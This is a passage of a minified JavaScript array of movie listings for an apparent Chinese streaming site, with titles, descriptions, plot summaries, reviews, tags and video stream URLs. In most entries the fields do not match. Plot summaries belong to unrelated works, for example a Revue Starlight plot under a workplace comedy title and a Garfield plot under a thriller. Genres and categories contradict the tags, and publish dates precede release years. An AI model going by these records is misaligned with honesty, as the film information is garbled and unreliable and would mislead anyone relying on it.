犯罪",type:"电影",year:"2018",tags:["国产","电影","剧情","家庭","移民","奋斗","亲情"],m3u8Url:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/0ba4f146b0e6ea192526706f495d460f/manifest/video.m3u8",relatedIds:[33,36,11,34,91,17],views:72670,likes:1159,publishDate:"2008-01-01",featured:!1},{id:119,title:"女才男貌",description:"职场女王遭遇生活小白男下属，一场关于“才”与“貌”的身份错位喜剧。",summary:"在圣翔音乐学园，传说中的“Revue”再次开启。这次，不再是单一的选拔，而是面向所有渴望顶端闪耀的舞台少女，展开一场跨越年级与班级的特别Revue。主角爱城华恋与神乐光已成为学校的明星，但新的挑战者不断涌现，包括来自其他学校的顶尖舞者。Revue的舞台变得更加宏大与奇幻，少女们身着舞台服饰，手持武器，在歌声与舞蹈中进行着华丽的“战斗”，争夺那唯一的“Top Star”位置。然而，本次Revue的引导者“长颈鹿”似乎隐藏着新的目的，而舞台本身也开始出现不稳定的迹象。华恋和光必须在追求个人闪耀的同时，探寻Revue的真正意义，并保护所有同伴的梦想不被吞噬。",review:"人设新颖有趣，反差感十足。职场线与感情线交织紧密，喜剧效果自然。影片探讨了才华与外貌的刻板印象，最终落脚于对人的完整认知与尊重。",cover:"/89.jpg",category:"日韩",genre:"歌舞 / 校园 / 奇幻",type:"电影",year:"2021",tags:["国产","电影","爱情","喜剧","职场","时尚","反转型"],m3u8Url:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/1e53f0e1aef7ec2fb5f30ef5d309d69c/manifest/video.m3u8",relatedIds:[58,46,77,62,18,13],views:48666,likes:633,publishDate:"2012-01-01",featured:!1},{id:120,title:"攻略年下弟弟",description:"为完成论文，恋爱理论派女博士将冷酷年下男作为“攻略对象”，却反被套牢。",summary:"园林设计师林栀为修复一座百年老宅，定居江南小镇。宅中有一棵据说能带来姻缘的古桃树，花期反常。一次雷雨夜，林栀在桃树下躲雨，竟穿越时空，来到了1925年的同一座宅院，遇见了时任驻军将领的顾清河。顾清河惊讶于这位衣着奇异、言行大胆的女子，两人从误解到相识。桃树成为时空通道，但开启时间不定。林栀与顾清河在一次次短暂的相逢中相爱，了解彼此的时代与梦想。然而，历史的洪流不可阻挡，顾清河即将奔赴一场已知结局的惨烈战役。林栀想改变历史拯救爱人，却发现自己与这个时代的联系正在减弱。最终，她面临选择：是强行留下扰乱时空，还是尊重历史，将这份爱意沉淀为永恒的思念？",review:"轻松浪漫的都市小品，设定充满巧思。男女主角互动幽默又甜腻，颠覆了传统的姐弟恋叙事模式。对恋爱理论的调侃让人会心一笑。",cover:"/14.jpg",category:"国产",genre:"奇幻爱情 / 剧情",type:"电影",year:"2022",tags:["日韩","电影","爱情","喜剧","都市","姐弟恋","浪漫"],m3u8Url:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/1116997bf50b78f22bbfaced8975a021/manifest/video.m3u8",relatedIds:[53,9,11,95,49,44],views:26490,likes:1694,publishDate:"2020-01-01",featured:!1},{id:121,title:"危险游戏",description:"一群陌生人被迫参与一场线下真人逃脱游戏，却发现失败的真实代价是死亡。",summary:"这部动画电影集合了电视动画第一季的精华剧情。体重超重、热爱千层面的加菲猫，与它天真憨厚的小狗伙伴欧迪，以及它们那经常倒霉、恋爱运不佳的主人乔恩·阿巴克尔，共同生活在一座普通的城市公寓里。电影围绕加菲猫的懒惰哲学（能躺着绝不坐着）、与欧迪的“欺凌”与互助、捉弄邮递员、智斗邻居的恶犬、以及试图破坏乔恩糟糕的约会等情节，展开了一系列令人捧腹的短篇故事。加菲猫虽然嘴贱懒惰，但内心善良，在关键时刻总会用自己独特的方式帮助朋友和家人。影片以轻松幽默的基调，展现了宠物与主人之间充满笑料与温情的日常生活。",review:"气氛营造绝佳，悬念从头保持到尾。密室设计精巧，死亡方式极具视觉冲击力。影片深入探讨了在极端环境下的人性选择，紧张刺激，反转出色。",cover:"/124.jpg",category:"欧美",genre:"动画 / 喜剧 / 家庭",type:"电影",year:"2006",tags:["欧美","电影","惊悚","悬疑","犯罪","心理","高智商对决"],m3u8Url:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/e398cb38b257828eeedbcaa0ae2856da/manifest/video.m3u8",relatedIds:[24,5,43,17,49,14],views:89750,likes:3365,publishDate:"2016-01-01",featured:!1},{id:122,title:"侣行第二季",description:"跟随一对真实情侣，驾驶帆船穿越印度洋，记录风暴、爱情与成长的180天。",summary:"这部电影版浓缩了剧集第四季的高潮剧情。理查德和他的Pied Piper团队虽然拥有革命性的压缩算法，但在硅谷这个弱肉强食的丛林里依然举步维艰。他们与巨头公司Gavin Belson的Hooli持续缠斗，同时面临资金短缺、内部意见分歧、以及竞争对手的围剿。理查德被迫做出了一系列道德模糊的商业决策，这让他与联合创始人之间产生了裂痕。团队在“去中心化互联网”的愿景与现实的商业利益间摇摆。影片以一系列令人啼笑皆非的科技闹剧和尖锐讽刺，展现了创业公司的疯狂、科技精英们的自负与焦虑，以及在这个崇尚“改变世界”的地方，理想与现实残酷的碰撞。最终，团队必须决定，是坚持初心，还是向资本妥协。",review:"纪实影像震撼人心，风暴场景堪比灾难大片。影片最动人的是褪去浪漫滤镜后，真实情侣间坚韧的情感纽带。它告诉观众，最好的爱情是共同见证世界的辽阔与艰险。",cover:"/109.jpg",category:"欧美",genre:"喜剧 / 剧情",type:"电影",year:"2017",tags:["国产","电影","纪录片","冒险","爱情","旅行","纪实"],m3u8Url:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/77ae15566dde5cfb920bae4712a38399/manifest/video.m3u8",relatedIds:[33,49,43,48,14,8],views:73929,likes:690,publishDate:"2014-01-01",featured:!1},{id:123,title:"玩具总动员：遗忘的时光",description:"胡迪和巴斯光年踏上旅程，寻找那些被主人遗忘在时光角落的旧玩具。",summary:"弗兰克·麦考伊的女儿在欧洲旅行时失踪，所有证据指向她可能被拐卖。历经数年徒劳的搜寻后，弗兰克得到一条模糊线索：一辆代号“午夜快车”的非法跨境列车，专门运输各种“货物”，包括人口。绝望的弗兰克变卖家产，伪装成买家，登上了这趟从东欧某地开往西欧的死亡列车。车上龙蛇混杂，有冷酷的人贩子、危险的亡命徒、腐败的官员，以及和他一样深藏秘密的乘客。弗兰克必须在保持伪装的同时，在车厢间谨慎探查，与各色人物周旋，寻找女儿的踪迹。随着列车深入黑夜，他的身份几近暴露，暴力冲突一触即发。弗兰克意识到，要救出女儿，他可能不得不化身比恶魔更可怕的人。",review:"皮克斯又一催泪力作，在经典IP上开拓了关于“告别”与“记忆”的深刻主题。想象力和视觉呈现依然顶级，情感真挚绵长，让所有曾拥有过玩具的成年人心弦触动。",cover:"/87.jpg",category:"欧美",genre:"惊悚 / 犯罪 / 剧情",type:"电影",year:"2005",tags:["欧美","电影","动画","奇幻","冒险","玩具","治愈"],m3u8Url:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/41cb67b47a3668efaea014219666e659/manifest/video.m3u8",relatedIds:[98,9,59,99,30,25],views:2167,likes:825,publishDate:"2022-01-01",featured:!1},{id:124,title:"灿烂的市集",description:"在一个即将拆迁的古老市集里，小贩们的最后七天，上演着悲欢离合的人生戏剧。",summary:"镇北王府庶女云知月，被选为棋子送入东宫，成为太子萧珏的侧妃。她容貌清冷，性情淡漠，安分守己，在东宫一众莺莺燕燕中毫不起眼。萧珏起初只将她视为制衡朝局的工具，冷淡待之。然而，在数次政治风波与暗杀中，云知月却屡屡以出人意料的冷静与智慧，助他化险为夷，甚至不惜自损。萧珏开始注意到这轮“冷月”，试图靠近，却发现她心中仿佛筑着冰墙，藏着无法言说的秘密与伤痛。当萧珏终于动心，决心立她为后时，一场涉及前朝旧怨的巨大阴谋浮出水面，云知月的真实身份与入宫目的曝光，两人之间横亘起家仇国恨。萧珏在江山与挚爱间痛苦抉择，而云知月则用最决绝的方式，偿还了所有情债与孽缘。",review:"一部充满烟火气的温情群像戏。每个角色都鲜活可爱，故事琐碎却动人。影片完美捕捉了市井生活的质感，对变迁中的小人物给予了最深情的凝视。",cover:"/100.jpg",category:"国产",genre:"古装 / 爱情 / 虐恋",type:"电影",year:"2023",tags:["亚洲","电影","剧情","喜剧","群像","市井","生活"],m3u8Url:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/31227358d3c181b7168e28ad248cfb4e/manifest/video.m3u8",relatedIds:[70,91,24,86,66,46],views:49236,likes:2068,publishDate:"2019-01-01",featured:!0},{id:125,title:"霍总她才是你夫人",description:"失忆霸总错认救命恩人，契约妻子默默守护，直到真相揭晓那一刻。",summary:"平凡的周末，东京涩谷十字路口上空突然出现巨大虫洞，数台来历不明、形态各异的巨型机械生命体降临，开始无差别破坏。政府军队迅速溃败，涩谷陷入火海与混乱。被困在Scramble Square顶楼观景台的一群年轻人，包括退役游戏电竞高手健太、天才黑客少女莉子、热血暴走族青年龙次、以及一名神秘的失忆少女“零”。他们在求生过程中发现，这些机械兽似乎对特定的频率和信号有反应。利用涩谷复杂的街区地形和现代电子设备，这群乌合之众临时组建“涩谷防卫队”，以电竞战术为蓝图，黑客技术为武器，机车为机动，与机械巨兽展开了一场惊心动魄的都市巷战。而少女“零”的身份，是解开这场灾难之谜的关键。",review:"虽然设定包含常见元素，但执行得非常流畅。女主角不卑不亢的人设很讨喜，感情发展层层递进。最后真相揭晓时的情感爆发点处理得当，甜虐交织，观感舒适。",cover:"/104.jpg",category:"日韩",genre:"科幻动作 / 灾难",type:"电影",year:"2024",tags:["国产","电影","爱情","喜剧","都市","先婚后爱","甜宠"],m3u8Url:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/d0af4221b8947fda8c23f4955947cb58/manifest/video.m3u8",relatedIds:[80,18,17,42,87,24],views:33822,likes:2260,publishDate:"2023-01-01",featured:!1},{id:126,title:"晚娘粤语",description:"一段禁忌的黄昏恋，在传统的渔村与开放的香港之间，拉扯出两代人的情感纠葛。",summary:"这部纪录片电影延续第一季的成功模式，将镜头对准了更多种类宠物生命的早期阶段。影片跟拍了包括金毛寻回犬、苏格兰折耳猫、垂耳兔、宠物猪、鬃狮蜥乃至一只小马驹在内的数十只幼崽。从它们睁开双眼第一次看到世界，到蹒跚学步、学习生存技能（如小猫学习捕猎、小狗学习社交），再到离开母亲、适应新的家庭环境。影片以超高清的镜头捕捉了这些毛茸茸（或光溜溜）的小家伙们最天真无邪、憨态可掬的瞬间，也记录了它们面临的挑战和与人类伙伴建立的深厚情感联系。旁白以温暖而富有知识性的语调，讲解不同宠物的习性和成长特点，让观众在感受无限萌趣的同时，也增长了对动物伙伴的了解与尊重。",review:"影片画面极具年代美感，情感表达含蓄而浓烈。对年龄差距与社会压力的描绘细腻真实，两位主演的演技精湛，将一段复杂情感的微妙与痛楚演绎得淋漓尽致。",cover:"/138.jpg",category:"欧美",genre:"纪录片 / 家庭",type:"电影",year:"2014",tags:["日韩","电影","剧情","爱情","伦理","文艺","经典"],m3u8Url:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/e70b98acb53eb889d108057988609efb/manifest/video.m3u8",relatedIds:[97,79,77,4,92,64],views:4143,likes:2202,publishDate:"2001-01-01",featured:!0},{id:127,title:"花书生恋爱史",description:"女扮男装入读古代书院，本想求取功名，却成了三位奇葩书生的“团宠”。",summary:"在北京工作的都市白领林晓雅，每逢国庆长假回老家，都要面对父母和七大姑八大姨的花式催婚。今年，她终于“租”了一位各方面都堪称完美的男友陈默回家交差。陈默是位临时演员，演技出众，准备充分，成功赢得了林家上下的欢心。然而，随着假期深入，家族聚餐、同学聚会、邻里串门接踵而至，状况百出。晓雅的前男友突然出现搅局，陈默的“完美”表现引起了晓雅表妹的怀疑和嫉妒，而晓雅自己也在与陈默的假戏真做中渐渐心动。与此同时，晓雅的父母看似满意，实则暗中观察，老两口也有自己的婚姻智慧与考量。一场关于爱情、婚姻、家庭期待与个人选择的闹剧与温情剧，在充满烟火气的长假里热闹展开。",review:"轻松愉快的古装浪漫喜剧，人设鲜明有趣，互动充满粉红泡泡。女扮男装的经典桥段玩出了新意，多角关系处理得清爽不狗血，满足少女心。",cover:"/65.jpg",category:"国产",genre:"家庭喜剧 / 爱情",type:"电影",year:"2021",tags:["日韩","电影","古装","爱情","喜剧","校园","浪漫"],m3u8Url:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/86ea18f9954dbaf22eff5e16c41b4a25/manifest/video.m3u8",relatedIds:[20,72,28,89,100,83],views:74310,likes:792,publishDate:"2016-01-01",featured:!1},{id:128,title:"反诈风暴之情爱迷局",description:"反诈民警打入“杀猪盘”团伙内部，却与目标女头目产生了真假难辨的情愫。",summary:"在遥远的未来，人类在星际间航行，并成立了ARKS组织以探索未知星球和应对威胁。故事跟随主角阿修（Ash）及其伙伴，包括神秘的少女艾科（Echo）和可靠的战友们。他们原本的任务是调查行星纳贝流斯，却意外遭遇了能够吞噬星球生命的恐怖存在——“黑暗佛”（Dark Falz）。随着调查深入，他们发现黑暗佛的苏醒与一种古老文明和生命能量“光子”的滥用有关。为了阻止黑暗佛毁灭更多世界，阿修一行人必须穿越多个风格迥异的星球，集结各方力量，寻找击败黑暗佛的关键——“神谕”（Oracle）的力量。影片呈现了宏大的宇宙景观、激烈的枪剑战斗、机甲战以及同伴之间深厚的羁绊。",review:"影片紧贴社会热点，剧情紧凑，反转不断。男女主角之间危险又迷人的情感张力是最大看点，探讨了罪恶与人性的灰色地带，发人深省。",cover:"/12.jpg",category:"日韩",genre:"科幻 / 动画 / 冒险",type:"电影",year:"2020",tags:["国产","电影","犯罪","剧情","悬疑","警匪","反诈"],m3u8Url:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/2df81e778442675885257ce3e84c7173/manifest/video.m3u8",relatedIds:[93,20,10,7,60,77],views:46302,likes:3207,publishDate:"2021-01-01",featured:!1},{id:129,title:"卡洛斯·巴利亚塔：冒牌先知",description:"一个失业的脱口秀演员，如何靠胡说八道成为全民追捧的“灵性大师”？",summary:"清末，朝廷式微，西北边疆龙蛇混杂。关西第一镖局“镇远镖局”的总镖头之女柳红烟，自幼习武，枪法镖术双绝，但因女子身份难以继承家业。一桩特殊的镖物改变了她的命运——一份足以震动朝野的密件，需从兰州送至迪化（今乌鲁木齐）。各路势力均想截获，其中包括境外探险队、地方军阀以及神秘的江湖杀手组织。老镖头途中遇袭重伤，红烟临危受命，女扮男装，率领残余镖师踏上凶险的丝绸之路。她凭借过人的胆识、精湛的武艺和江湖智慧，在戈壁、雪山、古镇中与敌人周旋、厮杀。途中，她结识了一位身份成谜、亦正亦邪的独行枪客，两人从互相猜忌到并肩作战。最终在茫茫戈壁上，红烟为守护镖物与家国大义，展开了一场惨烈的最终对决。",review:"一部犀利讽刺当代社会的荒诞喜剧。男主角的表演精彩绝伦，完美诠释了骗子与喜剧演员的一线之隔。影片幽默背后是对盲从、焦虑与消费主义灵性的深刻反思。",cover:"/53.jpg",category:"国产",genre:"武侠 / 动作 / 西部",type:"电影",year:"2025",tags:["欧美","电影","喜剧","剧情","讽刺","荒诞","传记改编"],m3u8Url:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/af3d3f3b4940cee04efcd8ff2c9eef0a/manifest/video.m3u8",relatedIds:[68,6,92,90,53,47],views:5119,likes:1648,publishDate:"2023-01-01",featured:!1},{id:130,title:"屋顶恋歌",description:"失意音乐人与叛逆女歌手在城市屋顶相遇，用旋律谱写救赎与爱。",summary:"平凡OL花山院蕾拉，实则是守护城市爱与美的战士“蝴蝶玫瑰”。新的季节到来，一股旨在散播“审美疲劳”与“时尚灾难”的邪恶势力“灰暗派”悄然兴起。与此同时，蕾拉遇到了两位新的伙伴：梦想成为顶尖设计师的元气少女“小泉闪闪”，以及外表冷酷、实则内心柔软的时尚模特“黑泽琉璃”。三人机缘巧合下获得了新的变身力量，分别成为“蝴蝶玫瑰·闪耀模式”和“蝴蝶玫瑰·夜莺模式”。战斗方式也从单纯的武力对抗，转变为结合时尚走秀、色彩搭配甚至社交媒体热度的全新模式。她们必须在对抗怪人的同时，参加时装周、解决设计灵感危机，并用“美”的力量唤醒被灰暗派影响的人们。一场华丽、搞笑又充满女子力的新战斗就此开幕！",review:"影片将都市爱情与音乐梦想完美融合，屋顶的狭小空间被拍出了浪漫与自由感。男女主角的化学反应自然，原创歌曲旋律动人，情感真挚。故事在甜蜜中不乏现实的苦涩，最终的和解与升华令人动容。",cover:"/69.jpg",category:"日韩",genre:"特摄 / 喜剧 / 动作",type:"电影",year:"2023",tags:["国产","电影","音乐","爱情","都市","梦想"],m3u8Url:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/60b4ddb3d166e1239abfc7adf611a6a3/manifest/video.m3u8",relatedIds:[61,13,33,74,19,68],views:54080,likes:3288,publishDate:"2017-01-01",featured:!1},{id:131,title:"球拍少年团",description:"一支濒临解散的乡村中学羽毛球队，为守护球场而向全国大赛发起冲击。",summary:"十一岁的奈莉·拉普看似普通，却拥有祖传的“怪物视觉”，能看见隐藏在人类社会中、各种性情温顺甚至胆小的怪物。一天，她被一个名为“隐秘生物关系局”的秘密组织招募。该组织的宗旨是帮助怪物融入人类社会，或解决因怪物引发的“超自然”麻烦。奈莉成为了有史以来最年轻的“怪物特工”实习生。她的第一个任务，是帮助一只因为思乡而不断在公寓里制造迷你地震的岩石地精返回山区老家。与此同时，一股试图抓捕并利用怪物力量的神秘势力也在暗中活动。奈莉在与搭档——一位资深但古怪的特工，以及她所遇到的形形色色怪物（如害羞的隐形兽、爱哭的沼泽气泡怪）打交道的过程中，学会了责任、勇气与理解差异，并最终挫败了反派的阴谋。",review:"典型的日韩热血运动题材，节奏明快，比赛场面拍得紧张刺激。人物群像刻画生动，每个队员的成长弧光清晰。故事内核超越了单纯的竞技，触及乡村凋敝的社会议题，情感质朴而有力。",cover:"/43.jpg",category:"欧美",genre:"奇幻冒险 / 家庭 / 喜剧",type:"电影",year:"2022",tags:["日韩","电影","校园","运动","热血","友情"],m3u8Url:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/a27121d514ff0079e1e81a6678f14e0c/manifest/video.m3u8",relatedIds:[3,50,66,65,17,4],views:18094,likes:3260,publishDate:"2021-01-01",featured:!0},{id:132,title:"九月怀胎",description:"一位42岁的高龄孕妇，在孕期九月里遭遇家庭巨变，独自面对生育与人生抉择。",summary:"在一家位于偏僻海岸的临终关怀疗养院“布莱特克利夫之家”，几名身患绝症的青少年患者结成了秘密小团体——“午夜故事社”。每晚午夜，他们聚集在休息室，轮流讲述自己编织或听来的恐怖故事，以此对抗对死亡的恐惧，寻找片刻的慰藉与刺激。然而，当新成员、患有罕见睡眠障碍的少女安雅加入后，怪事接连发生。成员们开始分不清故事与现实，他们讲述的恐怖情节仿佛正在疗养院内逐一应验。古老的疗养院似乎本身就隐藏着黑暗历史，而安雅的能力或许是一把钥匙。故事社的成员们必须联合起来，在虚实交错中探寻真相，面对他们内心最深处的恐惧，以及疗养院中可能真实存在的邪恶存在。",review:"影片以细腻的笔触刻画了中国女性的坚韧与独立。剧情充满现实主义的张力，表演克制而富有感染力。它不仅仅关于生育，更关于一个女性在绝境中如何完成自我重构，情感真挚，发人深省。",cover:"/44.jpg",category:"欧美",genre:"恐怖 / 悬疑 / 青春",type:"电影",year:"2023",tags:["国产","电影","家庭","女性","伦理","现实"],m3u8Url:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/f0d38b8679a1231eff816a8e04cc1a0c/manifest/video.m3u8",relatedIds:[11,39,55,12,67,50],views:87390,likes:1703,publishDate:"2009-01-01",featured:!1},{id:133,title:"明星伙伴 第四季",description:"过气童星与他的死党团队闯入北欧电影节，闹剧与真情并存的最后一搏。",summary:"退休教师老陈被确诊为阿尔茨海默症。记忆如同手中的沙，开始不断流失。他时而认不出儿子建国，时而把女儿小梅当成早已过世的妻子。原本因生活压力而关系疏离的一家人，被迫重新聚拢在老父亲身边。建国翻出父亲的老照片、日记和旧物，试图用这些碎片唤醒父亲的记忆。在这个过程中，孩子们才第一次真正“看见”父亲的一生：他年轻时未竟的梦想、为家庭做出的牺牲、那些从未说出口的爱与遗憾。父亲虽然遗忘了很多事，但某些深植于心的情感和习惯却保留了下来。一家人陪着他重游故地，讲述往事，在悲伤与无奈中，也找到了和解与治愈的力量。最终，父亲或许忘记了所有人，但在生命的最后阶段，他被家人的爱紧紧包围。",review:"作为系列电影的收官之作，在延续犀利幽默的娱乐圈讽刺风格的同时，更深入地探讨了友情与职业价值。北欧冷峻的背景与主角团的热闹形成绝妙反差，笑点密集，结局温暖而不落俗套。",cover:"/63.jpg",category:"国产",genre:"剧情 / 家庭 / 人生",type:"电影",year:"2020",tags:["欧美","电影","喜剧","娱乐圈","友情","讽刺"],m3u8Url:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/c66b5309b3b64d15ed856810d6cc0b72/manifest/video.m3u8",relatedIds:[46,1,41,85,25,32],views:85879,likes:1513,publishDate:"2023-01-01",featured:!1},{id:134,title:"大瑟尔",description:"作家杰克·凯鲁亚克隐居加州大瑟尔海岸，在自然与孤独中对抗成名后的精神崩溃。",summary:"隋末天下大乱，司空杨素府中有一执红拂的歌妓张出尘，不仅容貌绝丽，更兼有一身好武艺与过人的胆识见识。她在杨素宴请少年豪杰李靖时，慧眼识出李靖乃栋梁之材，当晚便夜奔投靠，与之结为伴侣，共谋天下。二人途中偶遇虬髯客张仲坚，三人意气相投，结拜为兄妹，史称“风尘三侠”。影片以红拂女的视角，展现她如何以智慧和勇气，周旋于群雄之间，辅助李靖运筹帷幄，结交天下豪杰，并在关键时刻做出重大抉择。她不仅是李靖的贤内助，更是拥有独立意志与侠义精神的传奇女子。在波澜壮阔的朝代更迭背景下，红拂女与李靖的爱情、与虬髯客的侠义之情，共同谱写了一段千古佳话。",review:"影片完美捕捉了原著的迷惘与诗意气息。镜头语言极富感染力，将大瑟尔海岸的壮美与主人公内心的荒凉融为一体。主演的表演层次丰富，深刻演绎了一个天才在盛名之下的孤独与挣扎。",cover:"/143.jpg",category:"国产",genre:"武侠 / 历史 / 爱情",type:"电影",year:"2025",tags:["欧美","电影","传记","文学","自然","内心旅程"],m3u8Url:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/c99d86ece73a935b77e57d322461ddb5/manifest/video.m3u8",relatedIds:[87,90,19,81,58,41],views:70478,likes:836,publishDate:"2013-01-01",featured:!1},{id:135,title:"我失去了身体",description:"一只断离的右手穿越巴黎，寻找它原来的身体主人，交织出主人的悲伤往事。",summary:"民国初年，落魄地理学者顾文山在整理父亲遗物时，发现一张残缺的羊皮地图，上面用隐语标注着一个位于西南边陲、名为“雾隐城”的地点。传说那里藏有前朝遗留的秘宝。为验证父亲的研究，也为生计所迫，顾文山决定前往探寻。他集结了一支成分复杂的队伍：身手不凡的女保镖、唯利是图的当地向导、声称进行学术考察的外国传教士，以及一位神秘寡言的苗族少女。一行人深入崇山峻岭、瘴气弥漫的原始森林。然而，随着行程深入，队伍成员接连出现意外，仿佛有无形之手在阻止他们前进。地图的真伪、雾隐城的真相、父亲的死因、以及队伍中每个人的真实目的，都笼罩在重重迷雾之中。当他们终于接近目的地时，发现的却是一个远超想象的惊天秘密。",review:"动画风格独特，想象力惊人，将断手的冒险拍得既惊险又充满黑色幽默。双线叙事精巧，情感积累深厚。它不仅仅是一个奇幻故事，更是关于创伤、记忆与如何与不完整的自我共存的深刻寓言。",cover:"/139.jpg",category:"国产",genre:"悬疑冒险 / 剧情",type:"电影",year:"2022",tags:["欧美","电影","动画","奇幻","人生","哲思"],m3u8Url:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/fe0c41d994d01211debb24e84e3384a9/manifest/video.m3u8",relatedIds:[81,70,51,83,40,29],views:76591,likes:2030,publishDate:"2019-01-01",featured:!1},{id:136,title:"菜场风波",description:"老城区菜市场面临拆迁，各怀心思的摊贩们联合起来，上演一出啼笑皆非的保卫战。",summary:"前世界拳王金在勋因伤病和一场惨败而退役，如今经营着一家惨淡的拳馆，与患有先天性心脏病、急需手术的女儿小星相依为命。高昂的手术费让他走投无路。此时，一项备受瞩目的慈善拳击赛“冠军2023”即将举行，胜者奖金丰厚，但参赛者多是现役顶尖高手。在女儿和昔日教练的鼓励下，37岁的金在勋决定重返拳台。他面对的是年轻气盛、技术全面的现役冠军李俊成，以及外界一致的看衰与嘲笑。影片聚焦金在勋艰苦的恢复训练、与女儿的温情互动，以及他必须克服的心理阴影。决赛之夜，伤痕累累的老将在全场注视下，为了女儿的生命，也为了自己的尊严，挥出了超越极限的拳头。",review:"充满烟火气的优秀群像戏，每个角色都鲜活可爱。喜剧桥段自然流畅，源自生活，笑中带泪。影片生动展现了城市化进程中的阵痛，以及普通人守护生活方式的努力，温情而有力。",cover:"/129.jpg",category:"日韩",genre:"运动 / 励志 / 剧情",type:"电影",year:"2023",tags:["国产","电影","喜剧","市井","小人物的故事"],m3u8Url:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/929fdb8e536c1fc43a83b32d1a838547/manifest/video.m3u8",relatedIds:[82,72,17,25,20,18],views:30960,likes:2633,publishDate:"2006-01-01",featured:!1},{id:137,title:"迷失少女日记",description:"一本捡到的日记，指引内向女高中生寻找失踪者的下落，并揭开校园黑暗角落。",summary:"15岁的利亚姆辗转于多个寄养家庭，他沉默寡言，用疏离保护自己，仿佛一个“无处可去”的男孩。最新一次，他被送到一个偏远小镇，与一对经营汽车旅馆的年迈夫妇同住。在那里，他无意间在阁楼发现了一把破旧的木吉他。尽管从未学过，利亚姆却对吉他产生了奇妙的连接，无师自通地开始弹奏心中流淌的旋律。邻居女孩、同样孤独的艾娃发现了他的音乐天赋，鼓励他创作。音乐成为了利亚姆表达情感、宣泄情绪的出口，也让他逐渐向新家庭和社区敞开心扉。然而，过去的不安定感和社工可能再次将他调离的消息，像阴影一样笼罩着他。最终，在一场社区才艺表演上，利亚姆用一首属于自己的歌，勇敢地诉说了他的故事与渴望。",review:"影片氛围营造出色，将青春的孤独感与悬疑的紧张感巧妙结合。叙事节奏张弛有度，抽丝剥茧的过程引人入胜。不仅是一个寻找他人的故事，更是主角自我发现与勇敢面对的成长之旅。",cover:"/141.jpg",category:"欧美",genre:"剧情 / 青春 / 音乐",type:"电影",year:"2019",tags:["日韩","电影","青春","悬疑","成长","校园"],m3u8Url:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/fbc04ae173a0e633458658e80ee78c2a/manifest/video.m3u8",relatedIds:[61,32,67,24,9,69],views:11695,likes:740,publishDate:"2015-01-01",featured:!0},{id:138,title:"超凡少年",description:"一所精英高中的特殊班级，聚集了拥有超凡能力的学生，他们发现自己是一场社会实验的样本。",summary:"在前两季的荣耀与风波后，青年外科医生肖恩·墨菲进入了职业生涯的“第三年”。他不再只是一个需要被保护的“良医”苗子，而需要独立面对更复杂的医学伦理、同事间的信任危机以及来自新上任的、唯效率论的医院管理层的压力。本季围绕一例充满争议的器官移植案展开，肖恩必须在自己坚信的医学准则、病患的最佳利益以及冰冷的医院规定之间做出抉择。与此同时，他与导师格拉斯曼医生之间的关系也因理念分歧而出现裂痕。在一系列高强度手术和情感冲击下，肖恩开始理解，真正的“良医”不仅要有高超的医术，更需具备承担责任的勇气和悲悯的人性温度。",review:"设定新颖，将超能力与悬疑解谜结合得恰到好处。群像角色各有魅力，能力设定与剧情推进紧密相连。影片在娱乐性之外，深刻探讨了天赋、自由与体制的议题，结局反转有力。",cover:"/147.jpg",category:"国产",genre:"医疗剧情 / 都市生活 / 成长",type:"电影",year:"2023",tags:["亚洲","电影","科幻","悬疑","校园","超能力"],m3u8Url:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/0ba4f146b0e6ea192526706f495d460f/manifest/video.m3u8",relatedIds:[92,83,88,89,40,11],views:58717,likes:1983,publishDate:"2020-01-01",featured:!1},{id:139,title:"放学后的昴星团",description:"天文部少女们发现学校的望远镜能连接异世界，为寻找失踪顾问老师开启星空冒险。",summary:"在云南的偏远山区，高中生阿杰唯一的交通工具是一辆破旧的二手山地车。一次偶然，他看到了全国青少年山地自行车锦标赛的直播，心中埋下了梦想的种子。然而，资源匮乏、无人指导、家人不解的重重困难几乎将他击垮。阿杰没有等待机会降临，他决定“追风而去”。他说服了另外两个同样热爱骑行的伙伴，用打工攒下的钱维修车辆，在崎岖的山路上进行着最原始的训练。他们遭遇过嘲笑、经历过惨败，甚至一度因车祸面临解散。但在一位退役自行车运动员的暗中帮助下，这群“野路子”少年凭借对梦想的纯粹热爱与坚韧不拔的意志，最终赢得了参加正式比赛的资格，用车轮碾出了一条通往广阔世界的道路。",review:"充满想象力的青春物语，将天文浪漫与异世界冒险完美融合。画风清新唯美，角色可爱。故事强调了知识的力量与友情的羁绊，冒险过程既有趣又感人，是一部治愈系的佳作。",cover:"/130.jpg",category:"国产",genre:"青春励志 / 运动 / 剧情",type:"电影",year:"2021",tags:["日韩","电影","奇幻","校园","冒险","友谊"],m3u8Url:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/1e53f0e1aef7ec2fb5f30ef5d309d69c/manifest/video.m3u8",relatedIds:[2,35,95,60,27,69],views:30563,likes:2007,publishDate:"2011-01-01",featured:!0},{id:140,title:"有翡",description:"一代女侠周翡破雪刀初入江湖，卷入前朝秘宝风波，与命运之子谢允并肩而战。",summary:"时间进入1980年代，艾滋病开始蔓延，社会保守思潮回流。玛斯特斯和约翰逊的研究所及其开创性的性治疗理念受到了前所未有的质疑和攻击。本季聚焦于他们如何与媒体、宗教团体以及政治势力周旋，努力将科学性知识普及给大众，以对抗因无知而加剧的疾病传播与社会恐慌。与此同时，团队内部也因研究方向、个人理念及情感纠葛产生深刻分歧。维吉尼亚·约翰逊更深入地投身于公共事业，而年迈的威廉·玛斯特斯则必须面对自己的健康危机与学术遗产的传承问题。他们毕生的事业，在这一季迎来了最严峻的考验。",r